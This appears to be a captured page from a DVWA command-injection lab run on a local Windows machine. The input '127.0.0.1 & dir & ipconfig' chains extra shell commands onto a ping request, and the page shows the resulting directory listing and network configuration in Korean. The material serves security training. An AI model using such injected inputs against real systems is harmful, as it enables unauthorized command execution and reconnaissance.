 Ping a device

Enter an IP address: 127.0.0.1 & dir & ipconfig Submit

Ping 127.0.0.1 32바이트 데이터 사용:
127.0.0.1의 응답: 바이트=32 시간<1ms TTL=128
127.0.0.1의 응답: 바이트=32 시간<1ms TTL=128
127.0.0.1의 응답: 바이트=32 시간<1ms TTL=128
127.0.0.1의 응답: 바이트=32 시간<1ms TTL=128

127.0.0.1에 대한 Ping 통계:
패킷: 보냄 = 4, 받음 = 4, 손실 = 0 (0% 손실),
왕복 시간(밀리초):
최소 = 0ms, 최대 = 0ms, 평균 = 0ms
C 드라이브의 볼륨에는 이름이 없습니다.
볼륨 일련 번호: 0A35-9BC4

C:₩xampp₩htdocs₩DVWA-master₩vulnerabilities₩exec 디렉터리

2022-10-21 오전 03:22

.
2022-10-21 오전 03:22

..
2022-10-21 오전 03:22

help
2022-10-12 오전 06:31 1,839 index.php
2022-10-21 오전 03:22

source
1개 파일 1,839 바이트
4개 디렉터리 107,116,371,968 바이트 남음

Windows IP 구성

이더넷 어댑터 이더넷:

연결별 DNS 접미사. . . . :
링크-로컬 IPv6 주소 . . . . : fe80::fd5b:80ed:ab4e:fc86%10
IPv4 주소 . . . . . . . . . : 192.168.219.101
서브넷 마스크 . . . . . . . : 255.255.255.0
기본 게이트웨이 . . . . . . : 192.168.219.1